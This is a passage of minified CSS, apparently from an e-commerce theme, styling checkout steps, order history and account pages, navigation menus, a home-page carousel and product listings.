i.large{font-size:26px;line-height:26px;vertical-align:-3px}.btn.disabled,.btn[disabled],.pagination>li.disabled>span,fieldset[disabled] .btn{cursor:not-allowed!important;opacity:.65}.pagination>li.disabled>span:hover{color:#bdbdbd!important}.btn.active,.btn:active,.btn:focus{outline:none}.ps-alert-error{margin-bottom:0}.ps-alert-error .item,.ps-alert-success .item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:2px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ff4c4c;margin-bottom:25px}.ps-alert-error .item i,.ps-alert-success .item i{border:15px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex}.ps-alert-error .item i svg,.ps-alert-success .item i svg{background-color:#ff4c4c;width:24px;height:24px}.ps-alert-error .item p,.ps-alert-success .item p{background-color:#fff;margin:0;padding:18px 20px;width:100%}.ps-alert-success{padding:6px 6px 50px}.ps-alert-success .item{border-color:#4cbb6c;background-color:#4cbb6c}.ps-alert-success .item i{border-color:#4cbb6c}.ps-alert-success .item i svg{background-color:#4cbb6c}.dropdown{color:#bdbdbd}.dropdown:hover .expand-more{color:#fe9f38}.dropdown .expand-more{color:#333;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dropdown .active{max-height:200px;overflow-y:hidden;visibility:visible}.dropdown select{-moz-appearance:none;border:0 none;outline:0 none;color:#333;background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:none;text-decoration:none;color:#fe9f38}.search-widget{float:right}.search-widget form{position:relative}.search-widget form input[type=text]{padding:10px;min-width:255px;color:#bdbdbd;border:.065rem solid rgba(0,0,0,.25)}.search-widget form input[type=text]:focus{box-shadow:1px 1px 2px 1px rgba(117,135,161,.3);color:#333;background:#fff}.search-widget form button[type=submit]{position:absolute;background:none;border:none;right:0;top:0;bottom:0;height:100%;color:#bdbdbd;outline:none}.search-widget form button[type=submit] .search:hover{color:#fe9f38}.search-widget form button[type=submit]:focus{outline:none;box-shadow:2px 2px 4px 0 rgba(254,159,56,.2);color:#fe9f38}.header-top .search-widget form input[type=text]{min-width:inherit;width:100%}#checkout #search_widget{display:none}#pagenotfound .page-content #search_widget{width:100%}@media (max-width:767px){.header-top .search-widget{float:none;padding:0 15px}.header-top .search-widget form{margin:0 auto}.header-top .search-widget form input[type=text]{min-width:inherit;background:#fff}}.top-menu[data-depth="1"]{margin:20px}.top-menu a:not([data-depth="0"]){display:block;padding:20px;color:#bdbdbd;font-weight:400}.top-menu a.dropdown-submenu{color:#333;text-transform:uppercase;font-weight:600}.top-menu a[data-depth="0"]{font-weight:600;padding:2px .625rem 4px}#header .top-menu a[data-depth="0"]:hover{color:#fe9f38;text-decoration:none}.top-menu a[data-depth="1"],.top-menu a[data-depth="2"]{padding:0 20px 20px 0}.top-menu .collapse{display:inherit}.top-menu .sub-menu{box-shadow:2px 1px 11px 2px rgba(0,0,0,.1);border:none;margin-left:20px;width:calc(100% - 30px);min-width:calc(100% - 30px);z-index:18;display:none}.top-menu .sub-menu.collapse{display:none}.top-menu .sub-menu ul[data-depth="1"]>li{float:left;margin:0 26px}.top-menu .sub-menu a:hover{color:#fe9f38}.top-menu .popover{max-width:inherit;border-radius:0}.popover.bs-tether-element-attached-top{margin-top:0}#mobile_top_menu_wrapper{margin-top:20px;padding-bottom:20px;background:#fff}#mobile_top_menu_wrapper #top-menu{margin-bottom:20px}#mobile_top_menu_wrapper .top-menu{color:#333}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{padding:20px;border-bottom:1px solid #f6f6f6}#mobile_top_menu_wrapper .top-menu .collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;z-index:inherit;display:block;position:static;overflow:hidden;margin-left:0;width:100%;min-width:100%;background:#f6f6f6}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li{border-bottom:1px solid #bdbdbd}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]{margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a{text-transform:none}#mobile_top_menu_wrapper .top-menu .sub-menu ul{padding:0}#mobile_top_menu_wrapper .top-menu .sub-menu li>a{padding:20px;border-bottom:1px solid #fff;font-weight:700}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a{padding-left:26px}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a{padding-left:45px}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a{padding-left:60px}#mobile_top_menu_wrapper .js-top-menu-bottom a{color:#bdbdbd}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:20px}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector{display:inline}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector{padding:20px}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info{padding:0 20px}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a{padding:20px 0;display:block;width:100%}body#checkout a:not(.btn):hover,body#history a:not(.btn):hover,body#order-confirmation a:not(.btn):hover{color:#7587a1}body#checkout{color:#333}body#checkout #delivery textarea{width:90%;margin-bottom:30px}body#checkout .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}body#checkout .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px;margin-top:3px}body#checkout section#content{margin-bottom:25px}body#checkout .container{min-height:100%}body#checkout section.checkout-step{background-color:#fff;border:2px solid #d2dae3;padding:30px 15px}body#checkout section.checkout-step:not(:last-child){border-bottom:none}body#checkout section.checkout-step .step-title{text-transform:capitalize;cursor:pointer;margin-bottom:0}body#checkout section.checkout-step .step-edit{text-transform:lowercase;font-weight:400}body#checkout section.checkout-step .step-edit .edit{font-size:1rem}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit{display:none}body#checkout section.checkout-step.-current .content{display:block}body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .step-number{display:inline-block}body#checkout section.checkout-step.-current.-reachable.-complete .content{display:block}body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-reachable.-complete h1 .step-number{display:none}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:right;display:block;margin-top:4px;margin-right:2px;cursor:pointer;color:#333}body#checkout section.checkout-step.-reachable.-complete .content{display:none}body#checkout section.checkout-step small{color:#bdbdbd}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:30px}body#checkout section.checkout-step .radio-field label{display:inline}body#checkout section.checkout-step .checkbox-field div{margin-top:60px}body#checkout section.checkout-step .checkbox-field+.checkbox-field div{margin-top:0}body#checkout section.checkout-step .select-field div{background:#f6f6f6;padding:10px 50px}body#checkout section.checkout-step .form-footer{text-align:center}body#checkout section.checkout-step #conditions-to-approve{padding-top:16px}body#checkout section.checkout-step #conditions-to-approve ul li>div{display:inline-block;vertical-align:middle}body#checkout section.checkout-step .payment-options label{display:inline-block}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:10px}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:8px}body#checkout section.checkout-step .step-number{display:inline-block;padding:10px}body#checkout section.checkout-step .address-selector{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}body#checkout section.checkout-step .address-item{background:#f6f6f6;-webkit-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;margin-bottom:.625rem}body#checkout section.checkout-step .address-item.selected{border:2px solid #edeeee}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:600;margin-bottom:5px;margin-top:5px;vertical-align:middle}body#checkout section.checkout-step .address{margin-left:25px;font-weight:400}body#checkout section.checkout-step .radio-block{padding:15px;text-align:left}body#checkout section.checkout-step .custom-radio{margin-right:0}body#checkout section.checkout-step .custom-radio input[type=radio]{height:20px;width:20px}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#bdbdbd;display:inline-block;margin:0 5px}body#checkout section.checkout-step .delete-address .delete,body#checkout section.checkout-step .delete-address .edit,body#checkout section.checkout-step .edit-address .delete,body#checkout section.checkout-step .edit-address .edit{font-size:1rem}body#checkout section.checkout-step hr{margin:0}body#checkout section.checkout-step .address-footer{text-align:center;padding:10px}body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses,body#checkout section.checkout-step .add-address{margin-top:20px}body#checkout section.checkout-step .add-address a{color:#333}body#checkout section.checkout-step .add-address a i{font-size:.9375rem}body#checkout section.checkout-step .delivery-option{padding:15px 0;border-bottom:1px solid #edeeee}body#checkout section.checkout-step .delivery-option label{text-align:inherit;margin-bottom:0}body#checkout section.checkout-step .carrier-delay,body#checkout section.checkout-step .carrier-name{display:inline-block;word-break:break-word;text-align:left}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{margin-left:5px;margin-top:25px}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{text-align:left}body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{padding:0}body#checkout section.checkout-step .sign-in{font-size:.875rem}body#checkout section.checkout-step .forgot-password{margin-left:255px;margin-bottom:30px}body#checkout .additional-information{font-size:.875rem;margin-left:46px;margin-top:20px}body#checkout .condition-label{display:inline-block;vertical-align:middle;margin-top:10px}body#checkout .condition-label label{text-align:inherit}body#checkout .cancel-address{margin:10px;display:block;color:#102747;text-decoration:underline}body#checkout .modal-content{padding:1.25rem}body#checkout #cart-summary-product-list{font-size:.875rem}body#checkout #cart-summary-product-list img{width:50px;background-color:#fff;margin-right:10px}body#checkout #cart-summary-product-list .media-body{vertical-align:middle}body#checkout #order-summary-content{padding-top:15px}body#checkout #order-summary-content h4.h4{margin-top:10px;margin-bottom:20px;color:#333}body#checkout #order-summary-content h4.black{color:#000}body#checkout #order-summary-content h4.addresshead{margin-top:3px}body#checkout #order-summary-content .noshadow{box-shadow:none}body#checkout #order-summary-content #order-items{border-right:0}body#checkout #order-summary-content #order-items h3.h3{color:#333;margin-top:20px}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;margin-bottom:2rem;background-color:#fff;border:3px solid #e5e5e5;border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;padding:1rem}body#checkout #order-summary-content .step-edit{display:inline;color:#bdbdbd}body#checkout #order-summary-content .step-edit:hover{cursor:pointer}body#checkout #order-summary-content a .step-edit{color:#bdbdbd}body#checkout #gift_message{max-width:100%;border-color:#333}#order-details{padding-top:20px;padding-bottom:20px;border:1px solid #d2dae3}@media (min-width:1200px){#order-details{margin-left:30px}}#order-details>.card-title{margin-bottom:10px;font-size:26px}#order-details ul{margin-bottom:1.25rem}#order-details ul li{margin-bottom:.625rem}.text-dark{color:#333;font-weight:700}.definition-list{margin-bottom:70px}#order-items{margin-bottom:15px}#order-items hr{border:none}#order-items table{width:100%}#order-items table tr{height:1.875rem}#order-items table tr td:last-child{text-align:right}#order-items .order-line{margin-top:16px;border-bottom:1px solid #d2dae3}#order-items .image img{width:100%;margin-bottom:16px;background-color:#fff}#order-items .details{margin-bottom:16px}#order-items .details .customizations{margin-top:10px}#order-confirmation #registration-form{width:50%;margin:30px auto 16px}@media (max-width:991px){.done{margin:0;padding:0}body#checkout section.checkout-step .address-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}body#checkout section.checkout-step .delivery-option-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.delivery-option{display:-webkit-box;display:-ms-flexbox;display:flex;margin:auto}.delivery-option .custom-radio{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}#order-confirmation #registration-form{width:100%}}@media (max-width:767px){body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none;margin-top:4px;margin-left:1.25rem}body#checkout #header .header-nav{max-height:none;padding:0}body#checkout section.checkout-step .content{padding:15px}body#checkout .form-group{margin-bottom:8px}#order-items{border-right:0;margin-bottom:40px}#order-items .card-title{margin-bottom:16px;padding-bottom:16px}#order-items hr{border-top-color:#d2dae3}.bold{font-weight:700}#order-details{margin-top:20px;padding-top:20px;padding-bottom:20px;border:1px solid #d2dae3}#order-details .card-title{border-bottom:1px solid #d2dae3;margin-bottom:10px;padding-bottom:10px;font-size:26px}}@media (max-width:575px){body#checkout section.checkout-step .content{padding:15px 0}#payment-confirmation button{font-size:14px}#payment-confirmation button.btn{white-space:normal}}.js-payment-binary,.js-payment-binary .accept-cgv{display:none}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.js-payment-binary.disabled .accept-cgv,.no-items{display:block}.no-items{padding:1rem}.forgotten-password{margin:0 auto}.forgotten-password .form-control{max-width:400px;margin:0 auto}.table-labeled td,.table-labeled th{vertical-align:middle}.table-labeled .label{font-weight:400;border-radius:3px;font-size:inherit;padding:6px 4px;margin:2px;color:#fff;white-space:nowrap}.page-order .table{margin-bottom:0}.page-order table td,.page-order table th{padding:10px}.page-order table thead th{text-align:center}#authentication .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}#authentication .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px}#authentication .custom-checkbox label{padding-left:20px}#authentication .radio-inline,#identity .radio-inline{padding:0}#authentication .radio-inline .custom-radio,#identity .radio-inline .custom-radio{margin-right:0}#authentication .custom-checkbox label,#identity .custom-checkbox label{font-size:14px}#authentication .custom-checkbox label em,#identity .custom-checkbox label em{display:none}.page-customer-account #content{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:25px;font-size:.875rem;color:#7587a1}.page-customer-account #content .order-actions a{padding:0 2px}.page-customer-account #content .forgot-password{text-align:center;font-size:.875rem;margin-top:25px;padding-bottom:20px}.page-customer-account #content .no-account{text-align:center;font-size:1rem}.page-authentication #content{padding:25px;max-width:640px;margin:0 auto}.page-addresses .address,.page-authentication #content{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff}.page-addresses .address{margin-bottom:25px;font-size:.875rem;color:#333}.page-addresses .address .address-body{padding:25px}.page-addresses .address .address-body h4{font-size:1rem;font-weight:700}.page-addresses .address .address-body address{min-height:180px}.page-addresses .address .address-footer{border-top:1px solid #bdbdbd;padding:10px 25px}.page-addresses .address .address-footer a{color:#bdbdbd;margin-right:10px}.page-addresses .address .address-footer a:hover{color:#333}.page-addresses .address .address-footer a i{font-size:1rem}.page-addresses .address .address-footer a span{font-size:.9375rem;vertical-align:middle}.page-addresses .addresses-footer{margin:0 20px}.page-addresses .addresses-footer a,.page-addresses .addresses-footer a:hover{color:#333}.page-addresses .addresses-footer a i{font-size:1rem}.page-addresses .addresses-footer a span{font-size:1rem;vertical-align:middle;margin-top:.625rem}.page-order-detail{font-size:16px;color:#bdbdbd}.page-order-detail .box{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:25px;margin-bottom:25px}.page-order-detail h3{font-size:1rem;font-weight:700;text-transform:uppercase;color:#333;margin-bottom:25px}.page-order-detail #order-infos ul{margin:0}.page-order-detail #order-history .history-lines .history-line{padding:10px 0;border-bottom:1px solid #f6f6f6}.page-order-detail #order-history .history-lines .history-line:last-child{border-bottom:0}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:6px 0;padding:6px 4px;color:#fff;border-radius:3px}.page-order-detail .addresses{margin:0 -20px}.page-order-detail .addresses h4{font-size:1rem;font-weight:700}.page-order-detail #order-products.return{margin-bottom:25px}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:23px 17px}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:10px}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-20px 0;padding-left:6px}.page-order-detail #order-products.return td.qty .select select{text-align:center}.page-order-detail .order-items{padding:0!important}.page-order-detail .order-items .order-item{padding:25px 25px 0;border-bottom:1px solid #f6f6f6}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 20px}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 20px}.page-order-detail .order-items .order-item .desc{margin-bottom:25px}.page-order-detail .order-items .order-item .desc .name{font-weight:700}.page-order-detail .order-items .order-item .qty{margin-bottom:25px}.page-order-detail .order-items .order-item .qty .q,.page-order-detail .order-items .order-item .qty .s{margin-bottom:6px}.page-order-detail .messages .message{margin-top:10px;border-bottom:1px solid #f6f6f6}.page-order-detail .messages .message:last-child{border-bottom:0}.page-order-detail .messages .message>div{margin-bottom:10px}.page-order-detail .customization{margin-top:17px}#order-return-infos .thead-default th{color:#333}#order-return-infos .customization{margin-top:17px}.page-my-account #content .links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.page-my-account #content .links a{text-align:center;display:inline-block;font-size:1rem;font-weight:700;text-transform:uppercase;color:#bdbdbd;padding:0 20px;margin-bottom:25px}.page-my-account #content .links a span.link-item{display:block;height:100%;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:25px}.page-my-account #content .links a i{display:block;font-size:50px;width:100%;color:#333}.page-my-account #content .links a i:not(.fa){padding-bottom:62px}.page-my-account #content .links a i.fa{padding-bottom:10px}.page-my-account #content .links a:hover{color:#333}.page-my-account #content .links a:hover i{color:#fe9f38}#history .orders{margin:0 -25px}#history .orders .order{padding:17px 25px;border-bottom:1px solid #f6f6f6}#history .orders .order a h3{color:#bdbdbd}#history .orders .order .label{display:inline-block;margin:6px 0;padding:6px 4px;color:#fff;border-radius:3px}#history .orders .order:last-child{border-bottom:0}.page-footer .account-link{margin-right:25px}.page-footer .account-link i{font-size:1rem}.page-footer .account-link span{font-size:.875rem;vertical-align:middle}.login-form{margin-top:15px}.forgotten-password{padding:4px}.forgotten-password .form-fields .center-email-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767px){.forgotten-password .form-fields .center-email-fields{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.forgotten-password .form-fields .center-email-fields button{max-width:270px;margin-left:auto;margin-right:auto}}.forgotten-password .form-fields .center-email-fields button{margin-left:15px;margin-right:15px}.forgotten-password .form-fields .email{padding-left:0;padding-right:0}.forgotten-password .form-fields .email input{height:55px}@media (max-width:767px){.forgotten-password .form-fields .email{margin-top:20px;margin-bottom:20px}}.send-renew-password-link{padding-left:10px;padding-right:10px}.renew-password{margin-left:10px}.renew-password .email{padding-bottom:30px}.renew-password [type=submit]{margin-left:50px}.carousel{position:relative;overflow:hidden;width:100%}.carousel .carousel-inner{height:auto;width:100%;position:relative;margin-bottom:0}@media (max-width:767px){.carousel .carousel-inner{min-height:320px!important}.carousel .carousel-inner img{width:auto!important;margin-right:30px;max-width:none!important;height:320px!important}}.carousel .carousel-inner .carousel-item{height:100%;text-align:left;width:100%}.carousel .carousel-inner .carousel-item img{display:inline-block}.carousel .caption-description{position:absolute;display:inline-block;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:15px;width:100%;left:0;right:0;z-index:5}@media (min-width:768px){.carousel .caption-description{padding-left:8.78048780487805%;padding-right:8.78048780487805%}}.carousel .caption-description button{margin-top:8px;position:relative}.carousel .caption-description button.button_slider,.carousel .caption-description button.button_slider_more,.carousel .caption-description button.button_slider_primary{border-color:#fff;background:none;color:#fff;margin-right:15px;letter-spacing:.06em}@media (min-width:1200px){.carousel .caption-description button.button_slider,.carousel .caption-description button.button_slider_more,.carousel .caption-description button.button_slider_primary{min-width:297px}}.carousel .caption-description button.button_slider.button_slider,.carousel .caption-description button.button_slider_more.button_slider,.carousel .caption-description button.button_slider_primary.button_slider{border-color:#333;background:#333}.carousel .caption-description button.button_slider.button_slider_primary,.carousel .caption-description button.button_slider_more.button_slider_primary,.carousel .caption-description button.button_slider_primary.button_slider_primary{border-color:#fe9f38;background:#fe9f38}.carousel .caption-description button.button_slider:hover,.carousel .caption-description button.button_slider_more:hover,.carousel .caption-description button.button_slider_primary:hover{background:#fff!important;border-color:#fff;color:#333}.carousel .caption-description h2,.carousel .caption-description h2+p{text-transform:uppercase;color:#fff}.carousel .caption-description h2{font-size:24px;line-height:1em;letter-spacing:.06em;position:relative;margin-bottom:11px}.carousel .caption-description h2+p{position:relative;font-size:14px;line-height:1.2;font-weight:300;color:#fe9f38}.carousel .caption-description p.buttonBox{position:relative;z-index:9;padding-top:10px}@media (min-width:992px){.carousel .caption-description p.buttonBox{padding-top:40px}}@media (min-width:992px){.carousel .caption-description h2{font-size:40px}.carousel .caption-description h2+p{font:normal 40px/54px Ubuntu,sans-serif}}@media (min-width:1200px){.carousel .caption-description h2{margin-bottom:32px;font-size:3.41vw}.carousel .caption-description h2+p{font-size:1.95vw;line-height:2.63vw}}.carousel .carousel-indicators{position:absolute;bottom:25px;left:auto;right:-15px;z-index:5;text-align:center}@media (max-width:767px){.carousel .carousel-indicators{display:none}}@media (min-width:1600px){.carousel .carousel-indicators{bottom:75px}}.carousel .carousel-indicators li{max-width:22px;margin-right:8px;margin-left:8px}@media (max-width:767px){.carousel .carousel-indicators{bottom:5px}}@media (min-width:992px){.carousel .carousel-indicators{left:0;right:0}}.carousel .carousel-indicators .pager{width:22px;height:22px;line-height:22px;background:transparent;text-align:center;display:inline-block;border:2px solid #fff;transition:.3s;border-radius:50%;position:relative}.carousel .carousel-indicators .pager:before{content:"";display:inline-block;width:12px;height:12px;background:transparent;border-radius:50%;transition:.3s;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.carousel .carousel-indicators .pager.active,.carousel .carousel-indicators .pager:hover{border:2px solid #fff}.carousel .carousel-indicators .pager.active:before,.carousel .carousel-indicators .pager:hover:before{background:#fff}.carousel .direction{z-index:10;position:absolute;top:50%;left:0;right:0}.carousel .carousel-control{position:absolute;top:50%;bottom:auto;font-size:30px;height:70px;width:70px;line-height:70px;margin-top:-20px;color:#fff;text-align:center;text-shadow:none;opacity:1;box-shadow:none;background:none}@media (max-width:767px){.carousel .carousel-control{display:none}}.carousel .carousel-control.left:before,.carousel .carousel-control.right:before{content:""}.carousel .carousel-control.left i,.carousel .carousel-control.right i{font-size:30px;color:#fff}.carousel .carousel-control.left:hover i,.carousel .carousel-control.right:hover i{color:#fe9f38}.carousel .carousel-control.left{left:-5px}.carousel .carousel-control.right{right:-5px}.carousel .carousel-control.left,.carousel .carousel-control.right{background:none}@media (min-width:768px){.carousel .carousel-control.left{left:2.8%}.carousel .carousel-control.right{right:2.8%}}.carousel .svg-homeslider{display:none;position:absolute;bottom:-10px;left:0;right:0;overflow:hidden;z-index:1;transition:all .8s ease-in-out;will-change:transform,opacity}.carousel .svg-homeslider svg{height:auto;width:100%}.carousel .svg-homeslider svg .pick-1,.carousel .svg-homeslider svg .pick-2{fill:#fe9f38}.carousel .svg-homeslider svg .pick-3{fill:#eaece6}.carousel .svg-homeslider svg .pick-4{fill:#fec484}@media (min-width:768px){.carousel:hover .svg-homeslider{-webkit-transform:translateY(60%);transform:translateY(60%);opacity:.4}}.carousel-indicators{overflow:hidden}@media (max-width:767PX){.carousel-indicators{bottom:20px}}@media (max-width:479px){.carousel-indicators{display:none}}.carousel-indicators a{transition:all .3s ease}.carousel-indicators a:after{content:"";display:block;position:absolute;left:0;top:-20px;transition:all .3s ease;opacity:0;width:0;height:0;border-style:solid;border-width:0 6px;border-color:#fff transparent transparent;z-index:1}.carousel-indicators a img{max-width:100px;height:auto;position:absolute;left:50%;bottom:100%;z-index:2;-webkit-transform:translate(-10%,-20px);transform:translate(-10%,-20px);border:3px solid #fff;opacity:0;transition:all .3s ease}.carousel-indicators li:hover a:after{opacity:1;width:0;height:0;border-style:solid;border-width:6px 6px 0;border-color:#fff transparent transparent}.carousel-indicators li:hover a img{opacity:1;-webkit-transform:translate(-40%,-20px);transform:translate(-40%,-20px)}.carousel-indicators:hover{overflow:visible}#products .list-description,.featured-products .list-description,.product-accessories .list-description,.product-miniature .list-description{display:none}#products .products,.featured-products .products,.product-accessories .products,.product-miniature .products{border:3px solid #f6f6f6;border-bottom-width:2px}@media (max-width:1199px){#products .products.list .product-flags,.featured-products .products.list .product-flags,.product-accessories .products.list .product-flags,.product-miniature .products.list .product-flags{max-width:30%}}#products .products.list .highlighted-informations,.featured-products .products.list .highlighted-informations,.product-accessories .products.list .highlighted-informations,.product-miniature .products.list .highlighted-informations{text-align:center;margin-top:20px}@media (min-width:1200px){#products .products.list .list-description,.featured-products .products.list .list-description,.product-accessories .products.list .list-description,.product-miniature .products.list .list-description{display:block;margin-bottom:20px}}#products .products.list .product-title,#products .products.list .product-title a,.featured-products .products.list .product-title,.featured-products .products.list .product-title a,.product-accessories .products.list .product-title,.product-accessories .products.list .product-title a,.product-miniature .products.list .product-title,.product-miniature .products.list .product-title a{font-size:16px}#products .products.list .product-miniature,.featured-products .products.list .product-miniature,.product-accessories .products.list .product-miniature,.product-miniature .products.list .product-miniature{border-bottom:1px solid #f6f6f6}#products .products.list .thumbnail-container,.featured-products .products.list .thumbnail-container,.product-accessories .products.list .thumbnail-container,.product-miniature .products.list .thumbnail-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:1200px){#products .products.list .thumbnail-container .product_img_container,.featured-products .products.list .thumbnail-container .product_img_container,.product-accessories .products.list .thumbnail-container .product_img_container,.product-miniature .products.list .thumbnail-container .product_img_container{-ms-flex-negative:0;flex-shrink:0}}@media (min-width:1600px){#products .products.list .thumbnail-container .product_img_container,.featured-products .products.list .thumbnail-container .product_img_container,.product-accessories .products.list .thumbnail-container .product_img_container,.product-miniature .products.list .thumbnail-container .product_img_container{margin-right:20px}}#products .products.list .thumbnail-container .main-product-block,.featured-products .products.list .thumbnail-container .main-product-block,.product-accessories .products.list .thumbnail-container .main-product-block,.product-miniature .products.list .thumbnail-container .main-product-block{padding:10px}@media (min-width:1200px){#products .products.list .thumbnail-container .main-product-block,.featured-products .products.list .thumbnail-container .main-product-block,.product-accessories .products.list .thumbnail-container .main-product-block,.product-miniature .products.list .thumbnail-container .main-product-block{padding:20px}}#products .products.list .AddToWishlist,.featured-products .products.list .AddToWishlist,.product-accessories .products.list .AddToWishlist,.product-miniature .products.list .AddToWishlist{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (max-width:991px){#products .products.list .button-container,.featured-products .products.list .button-container,.product-accessories .products.list .button-container,.product-miniature .products.list .button-container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}#products .products.list .daydeal-box,.featured-products .products.list .daydeal-box,.product-accessories .products.list .daydeal-box,.product-miniature .products.list .daydeal-box{padding-left:0;padding-right:0}#products .products.list .product_img_container .daydeal-box,.featured-products .products.list .product_img_container .daydeal-box,.product-accessories .products.list .product_img_container .daydeal-box,.product-miniature .products.list .product_img_container .daydeal-box{display:none}#products .products:not(.list),.featured-products .products:not(.list),.product-accessories .products:not(.list),.product-miniature .products:not(.list){border-right-width:2px}#products .products:not(.list) .product-miniature,.featured-products .products:not(.list) .product-miniature,.product-accessories .products:not(.list) .product-miniature,.product-miniature .products:not(.list) .product-miniature{border-right:1px solid #f6f6f6;border-bottom:1px solid #f6f6f6;text-align:center}#products .products:not(.list) .highlighted-informations,.featured-products .products:not(.list) .highlighted-informations,.product-accessories .products:not(.list) .highlighted-informations,.product-miniature .products:not(.list) .highlighted-informations{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-top:20px;z-index:0;text-align:center;transition:.3s}#products 